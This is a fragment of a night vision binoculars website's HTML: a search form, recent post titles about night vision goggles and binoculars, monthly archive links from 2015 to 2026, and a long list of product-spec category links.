<a class="next page-numbers" href="https://nighteyebinoculars.net/category/zeiss/page/2/">Next page</a></div>
	</nav>
				
		
		</main><!-- #main -->
	</div><!-- #primary -->


				
	<aside id="sidebar-primary" class="sidebar" role="complementary" aria-labelledby="sidebar-primary-header" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<h2 class="screen-reader-text" id="sidebar-primary-header">Primary Sidebar</h2>
		
				
			<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nighteyebinoculars.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/18/night-vision-binoculars-10x-zoom-850nm-infrared-hunting-telescope-ir-camera/">Night Vision Binoculars 10X Zoom 850nm Infrared Hunting Telescope IR Camera</a>
						</li>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/18/nv8300-infrared-night-vision-binoculars-4k-3d-head-mounted-goggles-8x-zoom-300m/">NV8300 Infrared Night Vision Binoculars 4K 3D Head Mounted Goggles 8X Zoom 300M</a>
						</li>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/17/nv8000-1080p-night-vision-binoculars-goggles-infrared-head-hunting-telescope/">NV8000 1080P Night Vision Binoculars Goggles Infrared Head Hunting Telescope</a>
						</li>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/17/this-goggle-punches-way-above-its-price-aeon-anvg-overview/">This Goggle Punches Way Above Its Price Aeon Anvg Overview</a>
						</li>
					<li>
				<a href="https://nighteyebinoculars.net/2026/01/16/new-nvg50-helmet-digital-night-vision-45goggles-scope-wifi-940nm-ir-monocular/">NEW NVG50 helmet digital night vision 45°goggles scope WIFI 940nm IR monocular</a>
						</li>
				</ul>
		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://nighteyebinoculars.net/2026/01/'>January 2026</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/12/'>December 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/11/'>November 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/10/'>October 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/09/'>September 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/08/'>August 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/07/'>July 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/06/'>June 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/05/'>May 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/04/'>April 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/03/'>March 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/02/'>February 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2025/01/'>January 2025</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/12/'>December 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/11/'>November 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/10/'>October 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/09/'>September 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/08/'>August 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/07/'>July 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/06/'>June 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/05/'>May 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/04/'>April 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/03/'>March 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/02/'>February 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2024/01/'>January 2024</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/12/'>December 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/11/'>November 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/10/'>October 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/09/'>September 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/08/'>August 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/07/'>July 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/06/'>June 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/05/'>May 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/04/'>April 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/03/'>March 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/02/'>February 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2023/01/'>January 2023</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/12/'>December 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/11/'>November 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/10/'>October 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/09/'>September 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/08/'>August 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/07/'>July 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/06/'>June 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/05/'>May 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/04/'>April 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/03/'>March 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/02/'>February 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2022/01/'>January 2022</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/12/'>December 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/11/'>November 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/10/'>October 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/09/'>September 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/08/'>August 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/07/'>July 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/06/'>June 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/05/'>May 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/04/'>April 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/03/'>March 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/02/'>February 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2021/01/'>January 2021</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/12/'>December 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/11/'>November 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/10/'>October 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/09/'>September 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/08/'>August 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/07/'>July 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/06/'>June 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/05/'>May 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/04/'>April 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/03/'>March 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/02/'>February 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2020/01/'>January 2020</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/12/'>December 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/11/'>November 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/10/'>October 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/09/'>September 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/08/'>August 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/07/'>July 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/06/'>June 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/05/'>May 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/04/'>April 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/03/'>March 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/02/'>February 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2019/01/'>January 2019</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/12/'>December 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/11/'>November 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/10/'>October 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/09/'>September 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/08/'>August 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/07/'>July 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/06/'>June 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/05/'>May 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/04/'>April 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/03/'>March 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/02/'>February 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2018/01/'>January 2018</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/12/'>December 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/11/'>November 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/10/'>October 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/09/'>September 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/08/'>August 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/07/'>July 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/06/'>June 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/05/'>May 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/04/'>April 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/03/'>March 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/02/'>February 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2017/01/'>January 2017</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/12/'>December 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/11/'>November 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/10/'>October 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/09/'>September 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/08/'>August 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/07/'>July 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/06/'>June 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/05/'>May 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/04/'>April 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/03/'>March 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/02/'>February 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2016/01/'>January 2016</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/12/'>December 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/11/'>November 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/10/'>October 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/09/'>September 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/08/'>August 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/07/'>July 2015</a></li>
	<li><a href='https://nighteyebinoculars.net/2015/06/'>June 2015</a></li>
		</ul>
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-4621"><a href="https://nighteyebinoculars.net/category/039pro/" >039pro</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://nighteyebinoculars.net/category/1-246/" >1-246</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://nighteyebinoculars.net/category/1-3pcs/" >1-3pcs</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://nighteyebinoculars.net/category/1-4x/" >1-4x</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://nighteyebinoculars.net/category/1-5x18/" >1-5&#215;18</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://nighteyebinoculars.net/category/1-pack/" >1-pack</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://nighteyebinoculars.net/category/10-100x21/" >10-100&#215;21</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://nighteyebinoculars.net/category/10-180x90/" >10-180&#215;90</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://nighteyebinoculars.net/category/10-300x40mm/" >10-300x40mm</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://nighteyebinoculars.net/category/10-380x100/" >10-380&#215;100</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://nighteyebinoculars.net/category/10-90x80/" >10-90&#215;80</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://nighteyebinoculars.net/category/1000m/" >1000m</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://nighteyebinoculars.net/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://nighteyebinoculars.net/category/100v/" >100v</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://nighteyebinoculars.net/category/1080p/" >1080p</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://nighteyebinoculars.net/category/1080p720p/" >1080p720p</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://nighteyebinoculars.net/category/10mm/" >10mm</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://nighteyebinoculars.net/category/10mp/" >10mp</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://nighteyebinoculars.net/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://nighteyebinoculars.net/category/10x18/" >10&#215;18</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://nighteyebinoculars.net/category/10x34/" >10&#215;34</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://nighteyebinoculars.net/category/10x50/" >10&#215;50</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://nighteyebinoculars.net/category/10x50hd/" >10x50hd</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://nighteyebinoculars.net/category/110r/" >110r</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://nighteyebinoculars.net/category/1200m/" >1200m</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://nighteyebinoculars.net/category/126-1000m/" >126-1000m</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://nighteyebinoculars.net/category/126m1000m/" >126m1000m</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://nighteyebinoculars.net/category/12um/" >12um</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://nighteyebinoculars.net/category/12x32/" >12&#215;32</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://nighteyebinoculars.net/category/12x50/" >12&#215;50</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://nighteyebinoculars.net/category/1300ft/" >1300ft</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://nighteyebinoculars.net/category/13mp/" >13mp</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://nighteyebinoculars.net/category/150x/" >150x</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://nighteyebinoculars.net/category/160mm/" >160mm</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://nighteyebinoculars.net/category/16gb/" >16gb</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://nighteyebinoculars.net/category/16x52/" >16&#215;52</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://nighteyebinoculars.net/category/180x/" >180x</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://nighteyebinoculars.net/category/180x90/" >180&#215;90</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://nighteyebinoculars.net/category/1nv3180/" >1nv3180</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://nighteyebinoculars.net/category/1nvg30/" >1nvg30</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://nighteyebinoculars.net/category/1pn50/" >1pn50</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://nighteyebinoculars.net/category/1x20/" >1&#215;20</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://nighteyebinoculars.net/category/1x32/" >1&#215;32</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://nighteyebinoculars.net/category/20-180x100/" >20-180&#215;100</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://nighteyebinoculars.net/category/200m/" >200m</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://nighteyebinoculars.net/category/2018nightfox/" >2018nightfox</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://nighteyebinoculars.net/category/20x200mm/" >20x200mm</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://nighteyebinoculars.net/category/20x50/" >20&#215;50</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://nighteyebinoculars.net/category/20x80/" >20&#215;80</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://nighteyebinoculars.net/category/23/" >23&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://nighteyebinoculars.net/category/231/" >231&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://nighteyebinoculars.net/category/231tft/" >231&#039;&#039;tft</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://nighteyebinoculars.net/category/231inch/" >231inch</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://nighteyebinoculars.net/category/24x30/" >24&#215;30</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://nighteyebinoculars.net/category/2560x1920/" >2560&#215;1920</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://nighteyebinoculars.net/category/25mm50mm/" >25mm50mm</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://nighteyebinoculars.net/category/25x60/" >25&#215;60</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://nighteyebinoculars.net/category/25x70hd/" >25x70hd</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://nighteyebinoculars.net/category/26x52/" >26&#215;52</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://nighteyebinoculars.net/category/2lcd/" >2lcd</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://nighteyebinoculars.net/category/2nvg30/" >2nvg30</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://nighteyebinoculars.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://nighteyebinoculars.net/category/2x14500/" >2&#215;14500</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://nighteyebinoculars.net/category/2x20/" >2&#215;20</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://nighteyebinoculars.net/category/2x24/" >2&#215;24</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://nighteyebinoculars.net/category/2xinfrared/" >2xinfrared</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://nighteyebinoculars.net/category/3-12x/" >3-12x</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://nighteyebinoculars.net/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://nighteyebinoculars.net/category/30-260x/" >30-260x</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://nighteyebinoculars.net/category/30-260x160/" >30-260&#215;160</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://nighteyebinoculars.net/category/30-260x160zoom/" >30-260x160zoom</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://nighteyebinoculars.net/category/3000m/" >3000m</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://nighteyebinoculars.net/category/300m/" >300m</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://nighteyebinoculars.net/category/30mm/" >30mm</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://nighteyebinoculars.net/category/30x-260x160/" >30x-260&#215;160</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://nighteyebinoculars.net/category/30x60/" >30&#215;60</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://nighteyebinoculars.net/category/30x80/" >30&#215;80</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://nighteyebinoculars.net/category/320x240/" >320&#215;240</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://nighteyebinoculars.net/category/32gb/" >32gb</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://nighteyebinoculars.net/category/35x50/" >35&#215;50</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://nighteyebinoculars.net/category/36-108x/" >36-108x</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://nighteyebinoculars.net/category/36mp/" >36mp</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://nighteyebinoculars.net/category/384px/" >384px</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://nighteyebinoculars.net/category/3d8x/" >3d8x</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://nighteyebinoculars.net/category/3inch/" >3inch</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://nighteyebinoculars.net/category/3type/" >3type</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://nighteyebinoculars.net/category/4-20x50/" >4-20&#215;50</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://nighteyebinoculars.net/category/4-40x/" >4-40x</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://nighteyebinoculars.net/category/400m/" >400m</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://nighteyebinoculars.net/category/40mm/" >40mm</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://nighteyebinoculars.net/category/40mp/" >40mp</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://nighteyebinoculars.net/category/40x60/" >40&#215;60</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://nighteyebinoculars.net/category/43/" >43&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://nighteyebinoculars.net/category/45x40/" >45&#215;40</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://nighteyebinoculars.net/category/4inch7x31/" >4inch7x31</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://nighteyebinoculars.net/category/4x30mm/" >4x30mm</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://nighteyebinoculars.net/category/4x35/" >4&#215;35</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://nighteyebinoculars.net/category/4x35night/" >4x35night</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://nighteyebinoculars.net/category/4x40/" >4&#215;40</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://nighteyebinoculars.net/category/4x50/" >4&#215;50</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://nighteyebinoculars.net/category/4x50mm/" >4x50mm</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://nighteyebinoculars.net/category/5000m/" >5000m</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://nighteyebinoculars.net/category/500m/" >500m</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://nighteyebinoculars.net/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://nighteyebinoculars.net/category/5x18/" >5&#215;18</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://nighteyebinoculars.net/category/5x18mm/" >5x18mm</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://nighteyebinoculars.net/category/5x32/" >5&#215;32</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://nighteyebinoculars.net/category/5x40/" >5&#215;40</a>
</li>
	<li class="cat-item cat-item-1800"><a href="https://nighteyebinoculars.net/category/5x40mm/" >5x40mm</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://nighteyebinoculars.net/category/5x42/" >5&#215;42</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://nighteyebinoculars.net/category/5xzoom/" >5xzoom</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://nighteyebinoculars.net/category/6-3050/" >6-3050</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://nighteyebinoculars.net/category/600m/" >600m</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://nighteyebinoculars.net/category/60x50/" >60&#215;50</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://nighteyebinoculars.net/category/60x60/" >60&#215;60</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://nighteyebinoculars.net/category/63-15x50/" >63-15&#215;50</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://nighteyebinoculars.net/category/640x480p/" >640x480p</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://nighteyebinoculars.net/category/650d/" >650d</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://nighteyebinoculars.net/category/6x32/" >6&#215;32</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://nighteyebinoculars.net/category/6x32mm/" >6x32mm</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://nighteyebinoculars.net/category/6x50/" >6&#215;50</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://nighteyebinoculars.net/category/6x50mm/" >6x50mm</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://nighteyebinoculars.net/category/6x5mm/" >6x5mm</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://nighteyebinoculars.net/category/700m/" >700m</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://nighteyebinoculars.net/category/70mm/" >70mm</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://nighteyebinoculars.net/category/720p/" >720p</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://nighteyebinoculars.net/category/750mah/" >750mah</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://nighteyebinoculars.net/category/75bc-y204/" >75bc-y204</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://nighteyebinoculars.net/category/7x31/" >7&#215;31</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://nighteyebinoculars.net/category/7x31night/" >7x31night</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://nighteyebinoculars.net/category/7x40/" >7&#215;40</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://nighteyebinoculars.net/category/7x50/" >7&#215;50</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://nighteyebinoculars.net/category/7x60/" >7&#215;60</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://nighteyebinoculars.net/category/8-24x/" >8-24x</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://nighteyebinoculars.net/category/80/" >80&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://nighteyebinoculars.net/category/800m/" >800m</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://nighteyebinoculars.net/category/80hd/" >80hd</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://nighteyebinoculars.net/category/80x120/" >80&#215;120</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://nighteyebinoculars.net/category/850940nm/" >850940nm</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://nighteyebinoculars.net/category/850mm/" >850mm</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://nighteyebinoculars.net/category/850nm/" >850nm</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://nighteyebinoculars.net/category/850nm940nm/" >850nm940nm</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://nighteyebinoculars.net/category/8x20/" >8&#215;20</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://nighteyebinoculars.net/category/8x24/" >8&#215;24</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://nighteyebinoculars.net/category/8x30/" >8&#215;30</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://nighteyebinoculars.net/category/8x40/" >8&#215;40</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://nighteyebinoculars.net/category/8x42/" >8&#215;42</a>
</li>
	<li class="cat-item cat-item-4431"><a href="https://nighteyebinoculars.net/category/8x42monocular/" >8x42monocular</a>
</li>
	<li class="cat-item cat-item-1940"><a href="https://nighteyebinoculars.net/category/8x52/" >8&#215;52</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://nighteyebinoculars.net/category/8x52mm/" >8x52mm</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://nighteyebinoculars.net/category/8x56/" >8&#215;56</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://nighteyebinoculars.net/category/8x60/" >8&#215;60</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://nighteyebinoculars.net/category/8xzoom/" >8xzoom</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://nighteyebinoculars.net/category/940nm/" >940nm</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://nighteyebinoculars.net/category/9x21mm/" >9x21mm</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://nighteyebinoculars.net/category/a-bf/" >a-bf</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://nighteyebinoculars.net/category/acpotel/" >acpotel</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://nighteyebinoculars.net/category/actbot/" >actbot</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://nighteyebinoculars.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://nighteyebinoculars.net/category/affordable/" >affordable</a>
</li>
